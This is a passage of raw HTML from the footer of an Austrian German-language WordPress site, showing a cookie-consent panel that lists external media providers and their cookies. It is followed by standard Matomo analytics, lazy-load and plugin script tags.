                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://static.kfv.at/impressum">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (8)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Youtube</span>
                                                                    <input
                                                                        id="borlabs-cookie-ytb"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="ytb"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Youtube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.youtube.com, .youtube.com, youtube.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>YSC</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://static.kfv.at/datenschutz">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://static.kfv.at/impressum">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://www.kfv.at/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all-->                    <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['setVisitorCookieTimeout', '34186669']);
_paq.push(['setSessionCookieTimeout', '1800']);
_paq.push(['setReferralCookieTimeout', '15778463']);
_paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.kfv.at/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '17']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
                <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","currentText":"Heute","closeText":"Erledigt","today":"Heute","clear":"Leeren"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.kfv.at/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://www.kfv.at/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://www.kfv.at/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.kfv.at/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://www.kfv.at/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.kfv.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.kfv.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/www.kfv.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.kfv.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.6.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.kfv.at/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.6.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/newsletter/main.js?ver=8.9.3" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/video-player/video-player.min.js?ver=1.0.0" id="video-player-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/jquery-appear/jquery.appear.min.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/iphone-inline-video/iphone-inline-video.min.js?ver=2.2.2" id="iphone-inline-video-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
